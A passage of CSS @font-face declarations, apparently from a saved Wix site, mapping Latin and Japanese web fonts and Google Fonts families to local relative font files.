    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustLight/v1/augustlight-webfont.eot");
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustLight/v1/augustlight-webfont.eot") format("eot"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustLight/v1/augustlight-webfont.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustLight/v1/augustlight-webfont.woff") format("woff"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustLight/v1/augustlight-webfont.ttf") format("truetype"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustLight/v1/augustlight-webfont.svg") format("svg");
}
@font-face {
    font-family: "August-Medium";
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustMedium/v1/augustmedium-webfont.eot");
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustMedium/v1/augustmedium-webfont.eot") format("eot"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustMedium/v1/augustmedium-webfont.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustMedium/v1/augustmedium-webfont.woff") format("woff"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustMedium/v1/augustmedium-webfont.ttf") format("truetype"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/AugustMedium/v1/augustmedium-webfont.svg") format("svg");
}
@font-face {
    font-family: "Knedge-Bold";
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/KnedgeBold/v1/knedgebold-webfont.eot");
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/KnedgeBold/v1/knedgebold-webfont.eot") format("eot"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/KnedgeBold/v1/knedgebold-webfont.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/KnedgeBold/v1/knedgebold-webfont.woff") format("woff"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/KnedgeBold/v1/knedgebold-webfont.ttf") format("truetype"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/KnedgeBold/v1/knedgebold-webfont.svg") format("svg");
}
@font-face {
    font-family: "TsukushiGothic";
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/TsukushiGothic/v1/WIX-TsukuGoPr5-R.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/TsukushiGothic/v1/WIX-TsukuGoPr5-R.woff") format("woff")
}
@font-face {
    font-family: "TsukushiGothic";
    font-weight: 700;
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/TsukushiGothic/v1/WIX-TsukuGoPr5-D.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/TsukushiGothic/v1/WIX-TsukuGoPr5-D.woff") format("woff")
}
@font-face {
    font-family: "Rodin-Light";
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Rodin/v1/WIX-RodinProN-L.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Rodin/v1/WIX-RodinProN-L.woff") format("woff")
}
/* mapped to rodin-medium*/
@font-face {
    font-family: "Rodin-Light";
    font-weight: 700;
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Rodin/v1/WIX-RodinProN-M.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Rodin/v1/WIX-RodinProN-M.woff") format("woff")
}
@font-face {
    font-family: "Rodin-Demi-Bold";
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Rodin/v1/WIX-RodinProN-DB.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Rodin/v1/WIX-RodinProN-DB.woff") format("woff")
}
@font-face {
    font-family: "NewCezanne";
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/NewCezanne/v1/WIX-NewCezanneProN-M.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/NewCezanne/v1/WIX-NewCezanneProN-M.woff") format("woff")
}
@font-face {
    font-family: "UDKakugoLarge";
    src: url("../../fonts/v1/WIX-UDKakugo_LargePr6N-M.woff") format("woff2"),
    url("../../fonts/v1/WIX-UDKakugo_LargePr6N-M.woff") format("woff")
}
@font-face {
    font-family: "UDKakugoLarge";
    font-weight: 700;
    src: url("../../fonts/v1/WIX-UDKakugo_LargePr6N-DB.woff") format("woff2"),
    url("../../fonts/v1/WIX-UDKakugo_LargePr6N-DB.woff") format("woff")
}
@font-face {
    font-family: "TsukushiMaruGothic";
    src: url("../../fonts/v1/WIX-TsukuARdGothicStd-M.woff") format("woff2"),
    url("../../fonts/v1/WIX-TsukuARdGothicStd-M.woff") format("woff")
}
@font-face {
    font-family: "TsukushiMaruGothic";
    font-weight: 700;
    src: url("../../fonts/v1/WIX-TsukuARdGothicStd-B.woff") format("woff2"),
    url("../../fonts/v1/WIX-TsukuARdGothicStd-B.woff") format("woff")
}
@font-face {
    font-family: "Seurat";
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Seurat/v1/WIX-SeuratProN-M.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Seurat/v1/WIX-SeuratProN-M.woff") format("woff")
}
@font-face {
    font-family: "Seurat";
    font-weight: 700;
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Seurat/v1/WIX-SeuratProN-DB.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Seurat/v1/WIX-SeuratProN-DB.woff") format("woff")
}
@font-face {
    font-family: "TsukushiBMaruGothic";
    src: url("../../fonts/v1/WIX-TsukuBRdGothicStd-M.woff") format("woff2"),
    url("../../fonts/v1/WIX-TsukuBRdGothicStd-M.woff") format("woff")
}
@font-face {
    font-family: "UDMincho";
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/UDMincho/v1/WIX-UDMinchoPr6N-M.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/UDMincho/v1/WIX-UDMinchoPr6N-M.woff") format("woff")
}
@font-face {
    font-family: "UDMincho";
    font-weight: 700;
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/UDMincho/v1/WIX-UDMinchoPr6N-DB.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/UDMincho/v1/WIX-UDMinchoPr6N-DB.woff") format("woff")
}
@font-face {
    font-family: "TsukushiOldMincho";
    src: url("../../fonts/v1/WIX-TsukuAOldMinPr6N-M.woff") format("woff2"),
    url("../../fonts/v1/WIX-TsukuAOldMinPr6N-M.woff") format("woff")
}
@font-face {
    font-family: "Matisse";
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Matisse/v1/WIX-MatisseProN-M.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Matisse/v1/WIX-MatisseProN-M.woff") format("woff")
}
@font-face {
    font-family: "Matisse";
    font-weight: 700;
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Matisse/v1/WIX-MatisseProN-DB.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Matisse/v1/WIX-MatisseProN-DB.woff") format("woff")
}
@font-face {
    font-family: "Skip";
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Skip/v1/WIX-SkipStd-M.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Skip/v1/WIX-SkipStd-M.woff") format("woff")
}
@font-face {
    font-family: "Cookhand";
    src: url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Cookhand/v1/WIX-CookHandStd-R.woff") format("woff2"),
    url("../../services/santa-resources/resources/viewer/user-site-fonts/fonts/Japanese/Cookhand/v1/WIX-CookHandStd-R.woff") format("woff")
}
                </style>
                <style id="fonts.googleapis">
                    @font-face {
  font-family: 'Amatic SC';
  font-style: normal;
  font-weight: 400;
  src: local('Amatic SC Regular'), local('AmaticSC-Regular'), url(../../s/amaticsc/v13/TUZyzwprpvBS1izr_vOECOSa.ttf) format('truetype');
}
@font-face {
  font-family: 'Amatic SC';
  font-style: normal;
  font-weight: 700;
  src: local('Amatic SC Bold'), local('AmaticSC-Bold'), url(../../s/amaticsc/v13/TUZ3zwprpvBS1izr_vOMscGKfLUH.ttf) format('truetype');
}
@font-face {
  font-family: 'Anton';
  font-style: normal;
  font-weight: 400;
  src: local('Anton Regular'), local('Anton-Regular'), url(../../s/anton/v11/1Ptgg87LROyAm3Kz-Co.ttf) format('truetype');
}
@font-face {
  font-family: 'Barlow';
  font-style: italic;
  font-weight: 400;
  src: local('Barlow Italic'), local('Barlow-Italic'), url(../../s/barlow/v4/7cHrv4kjgoGqM7E_Cfs7wHo.ttf) format('truetype');
}
@font-face {
  font-family: 'Barlow';
  font-style: italic;
  font-weight: 700;
  src: local('Barlow Bold Italic'), local('Barlow-BoldItalic'), url(../../s/barlow/v4/7cHsv4kjgoGqM7E_CfOA5WouvT8.ttf) format('truetype');
}
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 400;
  src: local('Barlow Regular'), local('Barlow-Regular'), url(../../s/barlow/v4/7cHpv4kjgoGqM7E_DMs8.ttf) format('truetype');
}
@font-face {
  font-family: 'Barlow';
  font-style: normal;
  font-weight: 700;
  src: local('Barlow Bold'), local('Barlow-Bold'), url(../../s/barlow/v4/7cHqv4kjgoGqM7E3t-4s51op.ttf) format('truetype');
}
@font-face {
  font-family: 'Basic';
  font-style: normal;
  font-weight: 400;
  src: local('Basic Regular'), local('Basic-Regular'), url(../../s/basic/v9/xfu_0WLxV2_XKTNw6FQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Caudex';
  font-style: italic;
  font-weight: 400;
  src: local('Caudex Italic'), local('Caudex-Italic'), url(../../s/caudex/v9/esDS311QOP6BJUr4yMKDtb8.ttf) format('truetype');
}
@font-face {
  font-family: 'Caudex';
  font-style: italic;
  font-weight: 700;
  src: local('Caudex Bold Italic'), local('Caudex-BoldItalic'), url(../../s/caudex/v9/esDV311QOP6BJUr4yMo4kK8BMpA.ttf) format('truetype');
}
@font-face {
  font-family: 'Caudex';
  font-style: normal;
  font-weight: 400;
  src: local('Caudex'), url(../../s/caudex/v9/esDQ311QOP6BJUr4zfKE.ttf) format('truetype');
}
@font-face {
  font-family: 'Caudex';
  font-style: normal;
  font-weight: 700;
  src: local('Caudex Bold'), local('Caudex-Bold'), url(../../s/caudex/v9/esDT311QOP6BJUrwdteUkp8G.ttf) format('truetype');
}
@font-face {
  font-family: 'Chelsea Market';
  font-style: normal;
  font-weight: 400;
  src: local('Chelsea Market'), local('ChelseaMarket-Regular'), url(../../s/chelseamarket/v7/BCawqZsHqfr89WNP_IApC8tzKChiJgo.ttf) format('truetype');
}
@font-face {
  font-family: 'Cinzel';
  font-style: normal;
  font-weight: 400;
  src: local('Cinzel Regular'), local('Cinzel-Regular'), url(../../s/cinzel/v9/8vIJ7ww63mVu7gt79mT-.ttf) format('truetype');
}
@font-face {
  font-family: 'Cinzel';
  font-style: normal;
  font-weight: 700;
  src: local('Cinzel Bold'), local('Cinzel-Bold'), url(../../s/cinzel/v9/8vIK7ww63mVu7gtzTUHuE2Zf.ttf) format('truetype');
}
@font-face {
  font-family: 'Cookie';
  font-style: normal;
  font-weight: 400;
  src: local('Cookie-Regular'), url(../../s/cookie/v11/syky-y18lb0tSbf9kgqX.ttf) format('truetype');
}
@font-face {
  font-family: 'Corben';
  font-style: normal;
  font-weight: 400;
  src: local('Corben Regular'), local('Corben-Regular'), url(../../s/corben/v13/LYjDdGzzklQtCMpNpwNA.ttf) format('truetype');
}
@font-face {
  font-family: 'Corben';
  font-style: normal;
  font-weight: 700;
  src: local('Corben'), url(../../s/corben/v13/LYjAdGzzklQtCMpFHCZQqnov.ttf) format('truetype');
}
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: italic;
  font-weight: 400;
  src: local('Cormorant Garamond Italic'), local('CormorantGaramond-Italic'), url(../../s/cormorantgaramond/v7/co3ZmX5slCNuHLi8bLeY9MK7whWMhyjYrEtImS8.ttf) format('truetype');
}
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: italic;
  font-weight: 700;
  src: local('Cormorant Garamond Bold Italic'), local('CormorantGaramond-BoldItalic'), url(../../s/cormorantgaramond/v7/co3WmX5slCNuHLi8bLeY9MK7whWMhyjYrEPzvD-KzhY.ttf) format('truetype');
}
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 400;
  src: local('Cormorant Garamond Regular'), local('CormorantGaramond-Regular'), url(../../s/cormorantgaramond/v7/co3bmX5slCNuHLi8bLeY9MK7whWMhyjYqXtP.ttf) format('truetype');
}
@font-face {
  font-family: 'Cormorant Garamond';
  font-style: normal;
  font-weight: 700;
  src: local('Cormorant Garamond Bold'), local('CormorantGaramond-Bold'), url(../../s/cormorantgaramond/v7/co3YmX5slCNuHLi8bLeY9MK7whWMhyjQEl5fvg-N.ttf) format('truetype');
}
@font-face {
  font-family: 'Damion';
  font-style: normal;
  font-weight: 400;
  src: local('Damion'), url(../../s/damion/v9/hv-XlzJ3KEUe_YZkamwz.ttf) format('truetype');
}
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  src: url(../../s/dancingscript/v14/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup5.ttf) format('truetype');
}
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 700;
  src: url(../../s/dancingscript/v14/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7B1i03Sup5.ttf) format('truetype');
}
@font-face {
  font-family: 'EB Garamond';
  font-style: italic;
  font-weight: 400;
  src: url(../../s/ebgaramond/v13/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7e8QL99U60.ttf) format('truetype');
}
@font-face {
  font-family: 'EB Garamond';
  font-style: italic;
  font-weight: 700;
  src: url(../../s/ebgaramond/v13/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7dbR799U60.ttf) format('truetype');
}
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  src: url(../../s/ebgaramond/v13/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkBI96.ttf) format('truetype');
}
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 700;
  src: url(../../s/ebgaramond/v13/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-DPNkBI96.ttf) format('truetype');
}
@font-face {
  font-family: 'Enriqueta';
  font-style: normal;
  font-weight: 400;
  src: local('Enriqueta Regular'), local('Enriqueta-Regular'), url(../../s/enriqueta/v9/goksH6L7AUFrRvV44HVjTEqn.ttf) format('truetype');
}
@font-face {
  font-family: 'Enriqueta';
  font-style: normal;
  font-weight: 700;
  src: local('Enriqueta Bold'), local('Enriqueta-Bold'), url(../../s/enriqueta/v9/gokpH6L7AUFrRvV44HVr92-3n9xA.ttf) format('truetype');
}
@font-face {
  font-family: 'Forum';
  font-style: normal;
  font-weight: 400;
  src: local('Forum'), url(../../s/forum/v10/6aey4Ky-Vb8Ew8IROpc.ttf) format('truetype');
}
@font-face {
  font-family: 'Fredericka the Great';
  font-style: normal;
  font-weight: 400;
  src: local('Fredericka the Great'), local('FrederickatheGreat'), url(../../s/frederickathegreat/v9/9Bt33CxNwt7aOctW2xjbCstzwVKsIBVV--SjxbI.ttf) format('truetype');
}
@font-face {
  font-family: 'Jockey One';
  font-style: normal;
  font-weight: 400;
  src: local('Jockey One'), local('JockeyOne-Regular'), url(../../s/jockeyone/v9/HTxpL2g2KjCFj4x8WI6AnIHxGQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Josefin Slab';
  font-style: italic;
  font-weight: 400;
  src: local('Josefin Slab Italic'), local('JosefinSlab-Italic'), url(../../s/josefinslab/v10/lW-nwjwOK3Ps5GSJlNNkMalnrz6tDso.ttf) format('truetype');
}
@font-face {
  font-family: 'Josefin Slab';
  font-style: italic;
  font-weight: 700;
  src: local('Josefin Slab Bold Italic'), local('JosefinSlab-BoldItalic'), url(../../s/josefinslab/v10/lW-kwjwOK3Ps5GSJlNNkMalnrzYWK9rnHgs.ttf) format('truetype');
}
@font-face {
  font-family: 'Josefin Slab';
  font-style: normal;
  font-weight: 400;
  src: local('Josefin Slab Regular'), local('JosefinSlab-Regular'), url(../../s/josefinslab/v10/lW-5wjwOK3Ps5GSJlNNkMalnqg6q.ttf) format('truetype');
}
@font-face {
  font-family: 'Josefin Slab';
  font-style: normal;
  font-weight: 700;
  src: local('Josefin Slab Bold'), local('JosefinSlab-Bold'), url(../../s/josefinslab/v10/lW-mwjwOK3Ps5GSJlNNkMalvESu6Kerg.ttf) format('truetype');
}
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 400;
  src: url(../../s/jura/v14/z7NOdRfiaC4Vd8hhoPzfb5vBTP1d7ZumR_0.ttf) format('truetype');
}
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 700;
  src: url(../../s/jura/v14/z7NOdRfiaC4Vd8hhoPzfb5vBTP266pumR_0.ttf) format('truetype');
}
@font-face {
  font-family: 'Kelly Slab';
  font-style: normal;
  font-weight: 400;
  src: local('Kelly Slab'), local('KellySlab-Regular'), url(../../s/kellyslab/v10/-W_7XJX0Rz3cxUnJC5t6fkQLew.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  src: local('Lato Italic'), local('Lato-Italic'), url(../../s/lato/v16/S6u8w4BMUTPHjxsAXC-v.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  src: local('Lato Bold Italic'), local('Lato-BoldItalic'), url(../../s/lato/v16/S6u_w4BMUTPHjxsI5wq_Gwfo.ttf) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: local('Lato Regular'), local('Lato-Regular'), url(../../s/lato/v16/S6uyw4BMUTPHjx4ttf.eot) format('truetype');
}
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: local('Lato Bold'), local('Lato-Bold'), url(../../s/lato/v16/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');
}
@font-face {
  font-family: 'Libre Baskerville';
  font-style: italic;
  font-weight: 400;
  src: local('Libre Baskerville Italic'), local('LibreBaskerville-Italic'), url(../../s/librebaskerville/v7/kmKhZrc3Hgbbcjq75U4uslyuy4kn0qNcWxEQCQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Libre Baskerville';
  font-style: normal;
  font-weight: 400;
  src: local('Libre Baskerville'), local('LibreBaskerville-Regular'), url(../../s/librebaskerville/v7/kmKnZrc3Hgbbcjq75U4uslyuy4kn0qNZaxY.ttf) format('truetype');
}
@font-face {
  font-family: 'Libre Baskerville';
  font-style: normal;
  font-weight: 700;
  src: local('Libre Baskerville Bold'), local('LibreBaskerville-Bold'), url(../../s/librebaskerville/v7/kmKiZrc3Hgbbcjq75U4uslyuy4kn0qviTgY3KcU.ttf) format('truetype');
}
@font-face {
  font-family: 'Lobster';
  font-style: normal;
  font-weight: 400;
  src: local('Lobster Regular'), local('Lobster-Regular'), url(../../s/lobster/v22/neILzCirqoswsqX9zoKmNg.ttf) format('truetype');
}
@font-face {
  font-family: 'Marck Script';
  font-style: normal;
  font-weight: 400;
  src: local('Marck Script'), local('MarckScript-Regular'), url(../../s/marckscript/v10/nwpTtK2oNgBA3Or78gapdwuyyCg6.ttf) format('truetype');
}
@font-face {
  font-family: 'Monoton';
  font-style: normal;
  font-weight: 400;
  src: local('Monoton'), local('Monoton-Regular'), url(../../s/monoton/v9/5h1aiZUrOngCibe4TkHLRw.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 400;
  src: local('Montserrat Italic'), local('Montserrat-Italic'), url(../../s/montserrat/v14/JTUQjIg1_i6t8kCHKm459WxRyS7j.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: italic;
  font-weight: 700;
  src: local('Montserrat Bold Italic'), local('Montserrat-BoldItalic'), url(../../s/montserrat/v14/JTUPjIg1_i6t8kCHKm459WxZcgvz_PZ1.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url(../../s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhzg.ttf) format('truetype');
}
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url(../../s/montserrat/v14/JTURjIg1_i6t8kCHKm45_dJE3gnD-w.ttf) format('truetype');
}
@font-face {
  font-family: 'Mr De Haviland';
  font-style: normal;
  font-weight: 400;
  src: local('Mr De Haviland Regular'), local('MrDeHaviland-Regular'), url(../../s/mrdehaviland/v8/OpNVnooIhJj96FdB73296ksbOg3F60Y.ttf) format('truetype');
}
@font-face {
  font-family: 'Niconne';
  font-style: normal;
  font-weight: 400;
  src: local('Niconne'), local('Niconne-Regular'), url(../../s/niconne/v9/w8gaH2QvRug1_rTfnQyn3A.ttf) format('truetype');
}
@font-face {
  font-family: 'Noticia Text';
  font-style: italic;
  font-weight: 400;
  src: local('Noticia Text Italic'), local('NoticiaText-Italic'), url(../../s/noticiatext/v9/VuJodNDF2Yv9qppOePKYRP12Ywtan0s.ttf) format('truetype');
}
@font-face {
  font-family: 'Noticia Text';
  font-style: italic;
  font-weight: 700;
  src: local('Noticia Text Bold Italic'), local('NoticiaText-BoldItalic'), url(../../s/noticiatext/v9/VuJrdNDF2Yv9qppOePKYRP12YwPhulvShDA.ttf) format('truetype');
}
@font-face {
  font-family: 'Noticia Text';
  font-style: normal;
  font-weight: 400;
  src: local('Noticia Text'), local('NoticiaText-Regular'), url(../../s/noticiatext/v9/VuJ2dNDF2Yv9qppOePKYRP12Zjtd.ttf) format('truetype');
}
@font-face {
  font-family: 'Noticia Text';
  font-style: normal;
  font-weight: 700;
  src: local('Noticia Text Bold'), local('NoticiaText-Bold'), url(../../s/noticiatext/v9/VuJpdNDF2Yv9qppOePKYRP1-3R5NuGvV.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Condensed';
  font-style: normal;
  font-weight: 300;
  src: local('Open Sans Condensed Light'), local('OpenSansCondensed-Light'), url(../../s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff1GhDuXMQg.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans Condensed';
  font-style: normal;
  font-weight: 700;
  src: local('Open Sans Condensed Bold'), local('OpenSansCondensed-Bold'), url(../../s/opensanscondensed/v14/z7NFdQDnbTkabZAIOl9il_O6KJj73e7Ff0GmDuXMQg.ttf) format('truetype');
}
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(../../s/oswald/v31/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiYA.ttf) format('truetype');
}
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 700;
  src: url(../../s/oswald/v31/TK3_WkUHHAIjg75cFRf3bXL8LICs1xZosUZiYA.ttf) format('truetype');
}
@font-face {
  font-family: 'Overlock';
  font-style: italic;
  font-weight: 400;
  src: local('Overlock Italic'), local('Overlock-Italic'), url(../../s/overlock/v9/Z9XTDmdMWRiN1_T9Z7Tc2O6slg.ttf) format('truetype');
}
@font-face {
  font-family: 'Overlock';
  font-style: italic;
  font-weight: 700;
  src: local('Overlock Bold Italic'), local('Overlock-BoldItalic'), url(../../s/overlock/v9/Z9XQDmdMWRiN1_T9Z7Tc0FWJhr6j9A.ttf) format('truetype');
}
@font-face {
  font-family: 'Overlock';
  font-style: normal;
  font-weight: 400;
  src: local('Overlock Regular'), local('Overlock-Regular'), url(../../s/overlock/v9/Z9XVDmdMWRiN1_T9Z7TZ6Ok.ttf) format('truetype');
}
@font-face {
  font-family: 'Overlock';
  font-style: normal;
  font-weight: 700;
  src: local('Overlock Bold'), local('Overlock-Bold'), url(../../s/overlock/v9/Z9XSDmdMWRiN1_T9Z7xizfmLtrk.ttf) format('truetype');
}
@font-face {
  font-family: 'Patrick Hand';
  font-style: normal;
  font-weight: 400;
  src: local('Patrick Hand'), local('PatrickHand-Regular'), url(../../s/patrickhand/v13/LDI1apSQOAYtSuYWp8ZhfYe8XsLO.ttf) format('truetype');
}
@font-face {
  font-family: 'Play';
  font-style: normal;
  font-weight: 400;
  src: local('Play Regular'), local('Play-Regular'), url(../../s/play/v11/6aez4K2oVqwIvtU2Gg.ttf) format('truetype');
}
@font-face {
  font-family: 'Play';
  font-style: normal;
  font-weight: 700;
  src: local('Play Bold'), local('Play-Bold'), url(../../s/play/v11/6ae84K2oVqwItm4TCpAy3w.ttf) format('truetype');
}
@font-face {
  font-family: 'Playfair Display';
  font-style: italic;
  font-weight: 400;
  src: url(../../s/playfairdisplay/v20/nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_qiTXtHA_A.ttf) format('truetype');
}
@font-face {
  font-family: 'Playfair Display';
  font-style: italic;
  font-weight: 700;
  src: url(../../s/playfairdisplay/v20/nuFRD-vYSZviVYUb_rj3ij__anPXDTnCjmHKM4nYO7KN_k-UXtHA_A.ttf) format('truetype');
}
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  src: url(../../s/playfairdisplay/v20/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtY.ttf) format('truetype');
}
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 700;
  src: url(../../s/playfairdisplay/v20/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKeiunDXbtY.ttf) format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  src: local('Poppins Italic'), local('Poppins-Italic'), url(../../s/poppins/v9/pxiGyp8kv8JHgFVrJJLucHtF.ttf) format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  src: local('Poppins Bold Italic'), local('Poppins-BoldItalic'), url(../../s/poppins/v9/pxiDyp8kv8JHgFVrJJLmy15VF9eL.ttf) format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  src: local('Poppins Regular'), local('Poppins-Regular'), url(../../s/poppins/v9/pxiEyp8kv8JHgFVrJJfedw.ttf) format('truetype');
}
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  src: local('Poppins Bold'), local('Poppins-Bold'), url(../../s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1xlEA.ttf) format('truetype');
}
@font-face {
  font-family: 'Questrial';
  font-style: normal;
  font-weight: 400;
  src: local('Questrial'), local('Questrial-Regular'), url(../../s/questrial/v9/QdVUSTchPBm7nuUeVf70viFg.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 400;
  src: local('Raleway Italic'), local('Raleway-Italic'), url(../../s/raleway/v14/1Ptsg8zYS_SKggPNyCg4TYFv.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: italic;
  font-weight: 700;
  src: local('Raleway Bold Italic'), local('Raleway-BoldItalic'), url(../../s/raleway/v14/1Ptpg8zYS_SKggPNyCgw9qR_AtCe.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  src: local('Raleway'), local('Raleway-Regular'), url(../../s/raleway/v14/1Ptug8zYS_SKggPNyC0ISg.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  src: local('Raleway Bold'), local('Raleway-Bold'), url(../../s/raleway/v14/1Ptrg8zYS_SKggPNwJYtWqZPBQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  src: local('Roboto Italic'), local('Roboto-Italic'), url(../../s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzc.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'), url(../../s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsE.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: local('Roboto'), local('Roboto-Regular'), url(../../s/roboto/v20/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  src: local('Roboto Bold'), local('Roboto-Bold'), url(../../s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype');
}
@font-face {
  font-family: 'Rozha One';
  font-style: normal;
  font-weight: 400;
  src: local('Rozha One Regular'), local('RozhaOne-Regular'), url(../../s/rozhaone/v7/AlZy_zVFtYP12Zncg2kRcn38.ttf) format('truetype');
}
@font-face {
  font-family: 'Sacramento';
  font-style: normal;
